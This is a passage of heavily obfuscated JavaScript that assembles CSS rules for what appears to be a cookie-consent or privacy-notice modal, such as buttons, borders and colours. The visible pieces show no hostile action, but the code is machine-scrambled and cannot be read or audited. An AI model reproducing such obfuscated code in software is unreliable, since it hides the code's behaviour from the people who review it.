(0x86d,'#TT5')+_0x20c49b(0x14a2,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0x225a,'N[([')+_0x20c49b(0x116c,'RI2w')+_0x20c49b(0x1a58,'mwi*')+'0vh\x20-'+_0x20c49b(0x1915,'mwi*')+'x);\x0a\x20'+_0x20c49b(0x7ee,']%[v')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x133c,'ci27')+_0x20c49b(0x399,'Vto2')+_0x20c49b(0x129a,'yzMT')+_0x20c49b(0xacd,'nDx[')+_0x20c49b(0xcea,'EHO9')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x3cf,'0F8$')+_0x20c49b(0xc4f,'^1Ro')+_0x20c49b(0x23bf,'UHRg')+_0x20c49b(0x1e77,'sa84')+_0x20c49b(0x621,'EHO9')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x20ba'+'ckgro'+_0x20c49b(0xc21,'nf67')+'olor:'+_0x20c49b(0x7ce,'f000')+_0x20c49b(0x2385,'$vh3')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x205f,'yzMT')+_0x20c49b(0x81a,'RJy[')+_0x20c49b(0x17a0,'RI2w')+'idden'+';\x0a\x20\x20\x20'+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x9b3,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2399,'nDx[')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x17e7,'nDx[')+_0x20c49b(0x7aa,'OTNm')+_0x20c49b(0x1af6,'OYok')+'okie-'+_0x20c49b(0x835,'RM#!')+_0x20c49b(0x85d,'nf67')+'al\x20.c'+_0x20c49b(0xc6b,'nf67')+_0x20c49b(0x1a4a,'mwi*')+_0x20c49b(0x713,'pZ]P')+_0x20c49b(0x1f13,'^&DR')+_0x20c49b(0x109e,'nf67')+_0x20c49b(0xc31,'^&DR')+'e-not'+_0x20c49b(0x2ab,'B4JC')+'ab::-'+_0x20c49b(0xe99,'CGQ1')+_0x20c49b(0x1b2a,'0(]!')+'ollba'+_0x20c49b(0x1459,'yN#k')+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x209c,'RM#!')+_0x20c49b(0x3c6,'UHRg')+_0x20c49b(0xf3d,'F6jy')+'x;\x0a\x20\x20'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x1c5c,'vzN%')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x108c,'mwi*')+'okie-'+_0x20c49b(0xbbe,'eGI5')+_0x20c49b(0x1cbb,'i8ys')+_0x20c49b(0x156f,'c6Kj')+_0x20c49b(0x240e,'^1Ro')+_0x20c49b(0xdbf,'F6jy')+'ce-mo'+_0x20c49b(0x1798,'OYok')+_0x20c49b(0x17db,'OYok')+_0x20c49b(0x1293,'^1Ro')+_0x20c49b(0x21cc,'0(]!')+'ice-t'+_0x20c49b(0x1809,'pZ]P')+_0x20c49b(0x1988,'nf67')+'t-scr'+_0x20c49b(0x1b4f,'c6Kj')+'r-thu'+_0x20c49b(0x20bb,')*Tt')+_0x20c49b(0x2351,'f000')+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x1fd9,'WZ[p')+_0x20c49b(0x170a,'mwi*')+_0x20c49b(0x1d6e,'QXz]')+_0x20c49b(0x1820,'EHO9')+_0x20c49b(0x8ff,'szK[')+_0x20c49b(0x1960,'nDx[')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0xecc,'pZ]P')+_0x20c49b(0x22ab,'mwi*')+'er-ra'+_0x20c49b(0xf86,'PbvL')+_0x20c49b(0x1ad2,'EEoj'))+(_0x20c49b(0x1c15,'1&t&')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x1839,'yzMT')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x14ce,'B4JC')+_0x20c49b(0x2431,')*Tt')+_0x20c49b(0x22d2,'PbvL')+'menu-'+'holde'+'r{\x0a\x20\x20'+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x23fd,'QXz]')+_0x20c49b(0x1c74,'WZ[p')+'lex;\x0a'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x19f,'jpRh')+'x-wra'+_0x20c49b(0xece,'yzMT')+_0x20c49b(0x13b0,'1&t&')+_0x20c49b(0x2109,'yN#k')+_0x20c49b(0x103f,'N[([')+_0x20c49b(0xb8e,'9ZSz')))+(PrivacyTool[_0x20c49b(0x911,'Vto2')+_0x20c49b(0xea1,'Su9K')+'E']?'':_0x274bd6[_0x20c49b(0x73e,')*Tt')])+(_0x20c49b(0x124e,'CGQ1')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1a23,'0(]!')+_0x20c49b(0x310,'nf67')+_0x20c49b(0x1696,')*Tt')+_0x20c49b(0x205c,'F6jy')+_0x20c49b(0x20c5,'EEoj')+'\x20\x20\x20ma'+_0x20c49b(0x7ba,'mwi*')+_0x20c49b(0x4d1,'f000')+_0x20c49b(0xf16,'AxO$')+';\x0a\x20\x20\x20'+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x1cfa,'$vh3')+_0x20c49b(0x374,'szK[')+_0x20c49b(0xf50,'OYok')+_0x20c49b(0xdf5,'Vto2')+'px;\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x16f,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xd48,'jpRh')+_0x20c49b(0x1534,')*Tt')+'-noti'+_0x20c49b(0x1c67,'!lc%')+_0x20c49b(0x688,'RJy[')+_0x20c49b(0xef3,'RJy[')+'kie-m'+'odal-'+'menu-'+_0x20c49b(0x1277,'!lc%')+_0x20c49b(0x17d3,'eGI5')+_0x20c49b(0x238b,'CGQ1')+_0x20c49b(0x1535,'nDx[')+_0x20c49b(0x152d,'WZ[p')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x11cf,'F6jy')+_0x20c49b(0xc2d,'ci27')+_0x20c49b(0x122d,'bWTd')+_0x20c49b(0x1cf7,'EHO9')+_0x20c49b(0x1931,'eGI5')+_0x20c49b(0x1f97,'nf67')+_0x20c49b(0x1ee4,'sa84')+_0x20c49b(0x151f,'UHRg')+_0x20c49b(0x13a9,'c6Kj')+_0x20c49b(0x1047,'CGQ1')+'lecte'+_0x20c49b(0x606,'Vto2')+'{\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ed2,'B4JC')+_0x20c49b(0x221c,'pZ]P')+_0x20c49b(0x16c4,'bWTd')+_0x20c49b(0x2e5,'jpRh')+':')+_0x2c7028+(_0x20c49b(0xdfc,'N[([')+_0x20c49b(0x23e2,'c6Kj')+_0x20c49b(0x1f76,'AxO$')+'\x20\x0a\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20b'+_0x20c49b(0xc8c,'!lc%')+'ound-'+_0x20c49b(0xe5d,'RJy[')+_0x20c49b(0xd20,'0(]!')+_0x20c49b(0x238c,'eGI5')+_0x20c49b(0x9e9,'Sk9b')+'tant;'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x40e,']%[v')+_0x20c49b(0x209c,'RM#!')+'\x20\x20}\x0a\x0a'+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x1c0,'N[([')+_0x20c49b(0x1e03,'WZ[p')+_0x20c49b(0x145a,'nDx[')+_0x20c49b(0xc7e,'9ZSz')+'-line'+'\x20#coo'+_0x20c49b(0x224e,'N[([')+'odal-'+_0x20c49b(0xd33,'Su9K')+_0x20c49b(0x813,'N[([')+_0x20c49b(0xad4,'RI2w')+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x20ac,')*Tt')+_0x20c49b(0x1598,'pZ]P')+_0x20c49b(0x62e,'!lc%')+_0x20c49b(0x17f8,'mwi*')+'}\x0a\x20\x20\x20'+_0x20c49b(0x17f8,'mwi*')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20.'+_0x20c49b(0x1ccf,'UHRg')+_0x20c49b(0x2199,'Vto2')+'ice-m'+_0x20c49b(0x190a,'0F8$')+_0x20c49b(0x15fd,'UHRg')+_0x20c49b(0x544,'#TT5')+'dal-m'+_0x20c49b(0x999,'[2xI')+_0x20c49b(0x1c5e,'vzN%')+_0x20c49b(0x8d4,'nf67')+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x2038,'Oy30')+_0x20c49b(0x962,'mwi*')+_0x20c49b(0x1078,'Su9K')+_0x20c49b(0x2390,'29Hv')+'x\x200\x201'+_0x20c49b(0x1a7c,'nDx[')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xe32,'i8ys')+_0x20c49b(0xf6d,'(2fB')+_0x20c49b(0x1666,'9ZSz')+_0x20c49b(0x1a6,'RM#!')+_0x20c49b(0xd86,'0F8$')+'ice-i'+_0x20c49b(0x3cc,'i8ys')+_0x20c49b(0xaaa,'F6jy')+_0x20c49b(0x1c37,'9ZSz')+_0x20c49b(0x649,'ci27')+_0x20c49b(0x1215,']%[v')+'-hold'+_0x20c49b(0x2c4,'jpRh')+_0x20c49b(0x1ad5,'F6jy')+_0x20c49b(0x1536,'#TT5')+_0x20c49b(0x6d7,'0(]!')+_0x20c49b(0xafd,'sa84')+_0x20c49b(0x1871,'0(]!')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x12d1,'Vto2')+_0x20c49b(0x5ec,'!lc%')+'th:12'+_0x20c49b(0x417,'!lc%')+_0x20c49b(0x7f0,'0(]!')+_0x20c49b(0x15d8,'0(]!')+_0x20c49b(0xcef,')*Tt')+_0x20c49b(0xe7e,'vzN%')+_0x20c49b(0x1480,'CGQ1')+_0x20c49b(0x23fb,'F6jy')+'ice-i'+_0x20c49b(0x2336,'f000')+_0x20c49b(0x1e4f,'0(]!')+_0x20c49b(0xf13,'pZ]P')+'modal'+_0x20c49b(0x1f73,'Su9K')+_0x20c49b(0x1a7d,'bWTd')+'er\x20.b'+_0x20c49b(0x188a,'0(]!')+_0x20c49b(0x12bb,'RM#!')+'er-re'+_0x20c49b(0x15b9,'EEoj')+_0x20c49b(0x1054,'i8ys')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x389,'nf67')+_0x20c49b(0x1640,'RI2w')+':135p'+_0x20c49b(0x1b8b,'mwi*')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x2276,'29Hv')+_0x20c49b(0x103f,'N[([')+'\x20\x20\x0a\x0a\x20'+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x9d8,'Su9K')+'okie-'+_0x20c49b(0xf53,'bWTd')+_0x20c49b(0x1215,']%[v')+_0x20c49b(0x1341,'f000')+_0x20c49b(0xfb8,'PbvL')+_0x20c49b(0x1e69,'c6Kj')+_0x20c49b(0x134a,'pZ]P')+_0x20c49b(0x2279,'B4JC')+'u-but'+_0x20c49b(0xb7c,'CGQ1')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1540,'Oy30')+_0x20c49b(0x10ee,')*Tt')+_0x20c49b(0x4d9,'bWTd')+_0x20c49b(0x59a,'Su9K')+_0x20c49b(0x1b7e,'jpRh')+'lid\x20#'+'fff;\x0a'+_0x20c49b(0x9e5,'[2xI')+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x15f4,'RI2w')+'sor:\x20'+_0x20c49b(0x1d1d,'^&DR')+_0x20c49b(0x1b04,'bWTd')+_0x20c49b(0x20b4,'nDx[')+_0x20c49b(0x419,'yzMT')+_0x20c49b(0x1e24,'yzMT')+_0x20c49b(0x6ba,'sa84')+_0x20c49b(0x104b,'#TT5')+_0x20c49b(0xeac,'1&t&')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x232b,'i8ys')+_0x20c49b(0x98b,'F6jy')+'r:\x20#3'+_0x20c49b(0x1284,']%[v')+_0x20c49b(0xaa9,'AxO$')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x1584,'PbvL')+_0x20c49b(0x1540,'Oy30')+'\x20\x20.co'+_0x20c49b(0x14c9,'eGI5')+_0x20c49b(0x14c2,'yN#k')+_0x20c49b(0x573,'AxO$')+'line\x20'+'#moda'+_0x20c49b(0x16b9,'jpRh')+_0x20c49b(0x1dbc,'mwi*')+_0x20c49b(0x25e,'0F8$')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0xc25,']%[v')+_0x20c49b(0xa79,'9ZSz')+'-noti'+_0x20c49b(0x182b,'#TT5')+_0x20c49b(0x1aa,'0(]!')+'modal'+_0x20c49b(0x1a16,'mwi*')+'e-but'+_0x20c49b(0x1797,'nf67')+_0x20c49b(0x13bd,'nDx[')+_0x20c49b(0x181f,'WZ[p')+'\x20\x20\x20ba'+_0x20c49b(0xd68,'[2xI')+_0x20c49b(0x729,'AxO$')+_0x20c49b(0x1ebf,'CGQ1')+_0x20c49b(0x1faa,'f000')+_0x20c49b(0x223e,'szK[')+_0x20c49b(0x2168,'UHRg')+_0x20c49b(0x15f7,'!lc%')+_0x20c49b(0x32f,'c6Kj')+_0x20c49b(0x1301,'UHRg')+_0x20c49b(0x1ab0,'OYok')+_0x20c49b(0x157b,'yzMT')+_0x20c49b(0xcea,'EHO9')+_0x20c49b(0x169d,'RM#!')+_0x20c49b(0x18c6,'Vto2')+_0x20c49b(0x1aae,'c6Kj')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20pa'+_0x20c49b(0x1cd6,'nf67')+_0x20c49b(0x3d7,'!lc%')+'\x2010px'+_0x20c49b(0x223e,'szK[')+_0x20c49b(0xfbe,'sa84')+_0x20c49b(0x14be,'c6Kj')+_0x20c49b(0x1670,'bWTd')+':\x200\x202'+_0x20c49b(0x10ce,'AxO$')+_0x20c49b(0x12d1,'Vto2')+(_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x571,'0F8$')+_0x20c49b(0x1b8e,'EEoj')+'1px\x20s'+'olid\x20'+_0x20c49b(0x1d5c,'RJy[')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1698,'yzMT')+_0x20c49b(0x16a7,'QXz]')+_0x20c49b(0x431,'QXz]')+'s:\x2050'+'px;\x0a\x20'+_0x20c49b(0xa6f,'PbvL')+_0x20c49b(0x20ce,'yN#k')+_0x20c49b(0x1b91,'RM#!')+_0x20c49b(0x13d6,'!lc%')+_0x20c49b(0x77b,'(2fB')+'r;\x0a\x20\x20'+_0x20c49b(0x20c5,'EEoj')+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0xc15,'jpRh')+_0x20c49b(0x1b14,'jpRh')+_0x20c49b(0x1f08,'PbvL')+_0x20c49b(0x782,'nf67')+_0x20c49b(0x899,'i8ys')+_0x20c49b(0x1e6a,'#TT5')+_0x20c49b(0x1206,'[2xI')+_0x20c49b(0x1d36,'N[([')+_0x20c49b(0xd73,'RJy[')+'-colo'+_0x20c49b(0x15b4,'WZ[p')+_0x20c49b(0x6a1,'QXz]')+'e-in-'+_0x20c49b(0x1b12,'yN#k')+'order'+_0x20c49b(0x2298,')*Tt')+'r\x20.15'+_0x20c49b(0x1a20,'Su9K')+_0x20c49b(0x2370,')*Tt')+_0x20c49b(0x213a,'(2fB')+_0x20c49b(0xe06,'Vto2')+_0x20c49b(0x1adc,'RM#!')+_0x20c49b(0x1c57,'ci27')+'ease-'+_0x20c49b(0x200d,'0F8$')+_0x20c49b(0x2177,'pZ]P')+_0x20c49b(0x209c,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1eb2,'bWTd')+_0x20c49b(0x18cd,'0(]!')+_0x20c49b(0x1c68,'UHRg')+_0x20c49b(0x1742,'ci27')+'}\x0a\x20\x20\x20'+_0x20c49b(0x818,'(2fB')+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x8d8,'0F8$')+'cooki'+'e-not'+_0x20c49b(0x776,'[2xI')+_0x20c49b(0x1952,')*Tt')+_0x20c49b(0x1049,'RM#!')+_0x20c49b(0x47d,'EHO9')+_0x20c49b(0x15e0,'OYok')+_0x20c49b(0x1c30,'c6Kj')+'n,\x0a\x20\x20'+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x818,'(2fB')+_0x20c49b(0x1562,'yzMT')+_0x20c49b(0x1129,'RI2w')+'tice-'+_0x20c49b(0x649,'ci27')+'\x20#mod'+_0x20c49b(0x7de,'yzMT')+_0x20c49b(0x1c59,'9ZSz')+_0x20c49b(0x1ee1,'1&t&')+'\x20{\x20\x0a\x20'+_0x20c49b(0x14ae,'Sk9b')+'\x20\x20\x20\x20\x20'+'\x20disp'+_0x20c49b(0x1b49,'0F8$')+'block'+_0x20c49b(0x1f85,'i8ys')+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20b'+_0x20c49b(0x10c2,'RJy[')+_0x20c49b(0x1ceb,'EEoj')+'\x20'))+_0x2c7028+(';\x0a\x20\x20\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x1195,'#TT5')+'olor:'+'\x20#fff'+_0x20c49b(0x13e3,'0(]!')+'ortan'+_0x20c49b(0xa2c,'0F8$')+'\x20\x20\x20\x20\x20'+_0x20c49b(0xbd8,'jpRh')+_0x20c49b(0x174c,'29Hv')+_0x20c49b(0x1cd2,'Vto2')+'px\x2050'+'px;\x0a\x20'+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x103f,'N[([')+'\x20marg'+'in-to'+_0x20c49b(0xea2,'c6Kj')+_0x20c49b(0x14fd,'0(]!')+_0x20c49b(0x1c2,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x2147,'F6jy')+_0x20c49b(0x222,'Sk9b')+_0x20c49b(0x1c7b,'F6jy')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x1643,']%[v')+_0x20c49b(0x1a3f,'eGI5')+_0x20c49b(0x22f8,'yN#k')+_0x20c49b(0x30e,'RJy[')+';\x0a\x20\x20\x20'+_0x20c49b(0x1e0,'29Hv')+_0x20c49b(0x16d8,'i8ys')+_0x20c49b(0x1ba8,'$vh3')+_0x20c49b(0x92b,'yzMT')+'nter;'+_0x20c49b(0x1cc4,'vzN%')+_0x20c49b(0x18a,'B4JC')+'\x20\x20\x20fo'+_0x20c49b(0x1ac9,'ci27')+'ze:\x201'+_0x20c49b(0x17c0,'Oy30')+_0x20c49b(0x1073,'szK[')+'\x20\x20\x20}\x0a'+_0x20c49b(0x1a0d,'Vto2')+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x12fa,'B4JC')+_0x20c49b(0x2185,'f000')+_0x20c49b(0x704,'QXz]')+_0x20c49b(0x2020,'9ZSz')+_0x20c49b(0xb87,'RI2w')+_0x20c49b(0x7e2,'f000')+'close'+_0x20c49b(0x178a,'B4JC')+_0x20c49b(0x109c,'F6jy')+'ver,\x0a'+_0x20c49b(0x1e0,'29Hv')+'\x20\x20\x20.c'+_0x20c49b(0x240e,'^1Ro')+'-noti'+_0x20c49b(0x1205,'[2xI')+_0x20c49b(0x187b,'OTNm')+'\x20#mod'+_0x20c49b(0x15a0,'F6jy')+_0x20c49b(0x1b21,'jpRh')+_0x20c49b(0xa11,'29Hv')+_0x20c49b(0x1f7b,'F6jy')+'ve,\x0a\x20'+_0x20c49b(0x18a,'B4JC')+_0x20c49b(0x1c64,'f000')+_0x20c49b(0x1db5,'OTNm')+_0x20c49b(0x231,'f000')+'e-in-'+_0x20c49b(0x181c,'RM#!')+'#moda'+'l-clo'+_0x20c49b(0x1dbc,'mwi*')+_0x20c49b(0x1eeb,'vzN%')+'link,'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0xbac,'B4JC')+_0x20c49b(0x1887,'N[([')+_0x20c49b(0x2199,'Vto2')+_0x20c49b(0xd1f,'Oy30')+_0x20c49b(0x1952,')*Tt')+_0x20c49b(0xaf3,'OTNm')+_0x20c49b(0x759,'B4JC')+_0x20c49b(0x16de,'PbvL')+_0x20c49b(0x2280,'mwi*')+_0x20c49b(0x774,'0(]!')+'ited,'+'\x0a\x20\x20\x20\x20'+_0x20c49b(0x1304,'yN#k')+_0x20c49b(0x2293,'EHO9')+'e-not'+'ice-m'+_0x20c49b(0x13cf,'szK[')+_0x20c49b(0x822,'Su9K')+'l-clo'+_0x20c49b(0xf4a,'WZ[p')+_0x20c49b(0xa3d,'yzMT')+_0x20c49b(0x201b,'0F8$')+_0x20c49b(0x183c,'#TT5')+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x4ad,'WZ[p')+'ie-no'+_0x20c49b(0x189a,'mwi*')+_0x20c49b(0x1b4a,'!lc%')+_0x20c49b(0x1172,'EEoj')+_0x20c49b(0xf87,'nf67')+_0x20c49b(0x1872,'0F8$')+_0x20c49b(0x2265,'Oy30')+':acti'+_0x20c49b(0x1863,'1&t&')+_0x20c49b(0x162a,'Su9K')+'\x20\x20.co'+'okie-'+_0x20c49b(0x980,'(2fB')+_0x20c49b(0x812,'ci27')+_0x20c49b(0x2b5,'QXz]')+_0x20c49b(0x107e,'jpRh')+_0x20c49b(0x1c7,'ci27')+_0x20c49b(0x143c,']%[v')+_0x20c49b(0x827,'!lc%')+_0x20c49b(0x912,'yzMT')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x532,'Sk9b')+_0x20c49b(0xd3a,'yN#k')+_0x20c49b(0x101b,'9ZSz')+_0x20c49b(0x1230,'Su9K')+_0x20c49b(0x1aa5,'F6jy')+'odal-'+_0x20c49b(0x235d,'B4JC')+_0x20c49b(0x1777,'Sk9b')+_0x20c49b(0x501,'Su9K')+'sited'+'\x20{\x0a\x0a\x20'+_0x20c49b(0xa68,'1&t&')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0x936,'N[([')+_0x20c49b(0x246b,'ci27')+_0x20c49b(0x14bd,'RJy[')+'f8f8f'+';\x0a\x20\x20\x20'+_0x20c49b(0x16be,'c6Kj')+_0x20c49b(0x22df,'bWTd')+_0x20c49b(0x14f3,'EEoj')+'\x20#fff'+_0x20c49b(0xae0,'OTNm')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x1711,'WZ[p')+'order'+_0x20c49b(0xe55,'EHO9')+'\x20soli'+_0x20c49b(0x2102,'i8ys')+_0x20c49b(0x1ffd,'0F8$')+_0x20c49b(0x1510,'OYok')+_0x20c49b(0x27b,'RJy[')+_0x20c49b(0x1c63,'RI2w')+_0x20c49b(0x147c,'nf67')+'dow:\x20'+_0x20c49b(0x1f18,'$vh3')+_0x20c49b(0x216d,'vzN%')+_0x20c49b(0x1dd5,'yN#k')+_0x20c49b(0x115b,'B4JC')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x21ff,'OYok')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0xa50,'szK[')+_0x20c49b(0xb6c,'nDx[')+_0x20c49b(0x21e1,']%[v')+_0x20c49b(0x5ee,'0(]!')+'{\x0a\x20\x20\x20'+_0x20c49b(0xd8f,'AxO$')+_0x20c49b(0x1727,'(2fB')+'ositi'+_0x20c49b(0x3e9,')*Tt')+_0x20c49b(0x12b3,'^1Ro')+_0x20c49b(0x1ba7,'9ZSz')+_0x20c49b(0xdcd,'eGI5')+_0x20c49b(0x6a3,'Vto2')+_0x20c49b(0x1dcc,'$vh3')+_0x20c49b(0x62d,'B4JC')+_0x20c49b(0x818,'(2fB')+'\x20\x20\x20\x20-'+_0x20c49b(0x1bbf,'i8ys')+_0x20c49b(0x3c7,'eGI5')+_0x20c49b(0x1181,'(2fB')+_0x20c49b(0xaa4,'Vto2')+_0x20c49b(0x1c92,'0(]!')+_0x20c49b(0x22dc,'f000')+_0x20c49b(0x1961,'ci27')+';\x0a\x20\x20\x20'+_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x13a7,')*Tt')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1697,'f000')+'nce\x20{'+_0x20c49b(0x208f,'#TT5')+(_0x20c49b(0x19ae,')*Tt')+_0x20c49b(0x1de9,'1&t&')+'sitio'+'n:fix'+_0x20c49b(0x61a,'c6Kj')+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x14ae,'Sk9b')+_0x20c49b(0x237f,'nDx[')+_0x20c49b(0x3cd,'AxO$')+_0x20c49b(0x15d6,'sa84')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1031,'nf67')+_0x20c49b(0xbc6,'$vh3')+'top:-'+'25px;'+_0x20c49b(0x1174,'QXz]')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x53e,'RJy[')+_0x20c49b(0x486,'1&t&')+_0x20c49b(0x1345,'EEoj')+'-25px'+_0x20c49b(0xbf8,'PbvL')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x22ed,'sa84')+'webki'+_0x20c49b(0x14ad,'RI2w')+_0x20c49b(0x104c,'EHO9')+_0x20c49b(0x1c4a,'WZ[p')+_0x20c49b(0x2b7,'WZ[p')+'s\x20inf'+'inite'+';\x0a\x20\x20\x20'+_0x20c49b(0x162a,'Su9K')+'}\x0a\x0a\x20\x20'+_0x20c49b(0x419,'yzMT')+_0x20c49b(0xef0,'yzMT')+_0x20c49b(0x1417,'nf67')+'atego'+_0x20c49b(0xe9b,'szK[')+'{\x0a\x20\x20\x20'+_0x20c49b(0x12de,'CGQ1')+_0x20c49b(0x48d,'QXz]')+_0x20c49b(0x15d7,'EHO9')+'-coll'+_0x20c49b(0x4c2,'bWTd')+_0x20c49b(0x1150,'!lc%')+_0x20c49b(0xdbd,'mwi*')+_0x20c49b(0x13b9,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1d8e,'sa84')+'rder-'+'spaci'+_0x20c49b(0x146e,'N[([')+_0x20c49b(0x3ae,'pZ]P')+_0x20c49b(0x1595,'F6jy')+_0x20c49b(0x1256,'mwi*')+_0x20c49b(0x1dfa,'yzMT')+_0x20c49b(0x1490,'[2xI')+_0x20c49b(0x1e06,'1&t&')+_0x20c49b(0xdac,'pZ]P')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ab8,'RI2w')+'\x20\x20wid'+_0x20c49b(0xeed,'0(]!')+_0x20c49b(0xd2b,'B4JC')+_0x20c49b(0x1ba7,'9ZSz')+'\x20\x20\x20}\x0a'+_0x20c49b(0x2012,'szK[')+_0x20c49b(0x2410,'i8ys')+_0x20c49b(0x217e,'RI2w')+'e-cat'+_0x20c49b(0xd09,'WZ[p')+_0x20c49b(0x114f,'EEoj')+_0x20c49b(0x1795,'$vh3')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x162a,'Su9K')+_0x20c49b(0x9b2,'mwi*')+_0x20c49b(0x2040,'[2xI')+_0x20c49b(0x1085,'EHO9')+'ies\x20t'+_0x20c49b(0x1ddf,'RJy[')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x389,'nf67')+_0x20c49b(0x3d6,'1&t&')+_0x20c49b(0x1550,'0F8$')+_0x20c49b(0x1282,'ci27')+_0x20c49b(0x1e3b,'N[([')+'th:no'+_0x20c49b(0x210e,'nf67')+'na-he'+_0x20c49b(0x131a,'sa84')+_0x20c49b(0x217b,'29Hv')+_0x20c49b(0x4ff,'UHRg')+_0x20c49b(0xbd0,'B4JC')+_0x20c49b(0x5e6,'^&DR')+_0x20c49b(0x1742,'ci27')+_0x20c49b(0x1ebb,'i8ys')+_0x20c49b(0x298,'RI2w')+'2px\x20s'+_0x20c49b(0x77d,'nDx[')+_0x20c49b(0x1f6,'29Hv')+_0x20c49b(0xda6,'nf67')+_0x20c49b(0x12ea,'yzMT')+_0x20c49b(0xed2,'UHRg')+_0x20c49b(0x1908,'!lc%')+_0x20c49b(0x175b,'AxO$')+'ie-ca'+_0x20c49b(0xf8e,'(2fB')+_0x20c49b(0x1d59,'#TT5')+_0x20c49b(0x119b,'Vto2')+_0x20c49b(0x17f8,'mwi*')+_0x20c49b(0xa68,'1&t&')+'\x20padd'+_0x20c49b(0x59d,'$vh3')+_0x20c49b(0xb7a,'mwi*')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20ba'+_0x20c49b(0xff3,'0F8$')+_0x20c49b(0x1c3e,'CGQ1')+_0x20c49b(0x761,'Oy30')+_0x20c49b(0x1112,'Sk9b')+_0x20c49b(0x4d2,'RM#!')+'\x20\x20\x20\x20\x20'+_0x20c49b(0x865,'vzN%')+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20#'+_0x20c49b(0x1bdc,'Su9K')+_0x20c49b(0x1658,'0F8$')+_0x20c49b(0x2321,'f000')+_0x20c49b(0x114f,'EEoj')+_0x20c49b(0x8be,'eGI5')+_0x20c49b(0x1ca1,'PbvL')+_0x20c49b(0x1123,'QXz]')+_0x20c49b(0x1ae1,'yN#k')+_0x20c49b(0x1e0d,'!lc%')+'-cate'+'gorie'+_0x20c49b(0x1d4e,'RM#!')+_0x20c49b(0xd7b,'29Hv')+'h-chi'+_0x20c49b(0x107f,'F6jy')+'\x20{\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x20c49b(0x1ab8,'RI2w')+_0x20c49b(0x1bcc,'OTNm')+'align'+_0x20c49b(0x1bc7,'RJy[')+'ter;\x0a'+_0x20c49b(0x1c2,'QXz]')+_0x20c49b(0x7d3,'bWTd')+_0x20c49b(0xa75,'EHO9')+_0x20c49b(0x1506,'Oy30')+'0px;\x0a'+_0x20c49b(0xef5,'vzN%')+_0x20c49b(0x2399,'nDx[')+_0x20c49b(0x1b93,'9ZSz')+_0x20c49b(0xa77,'f000')+_0x20c49b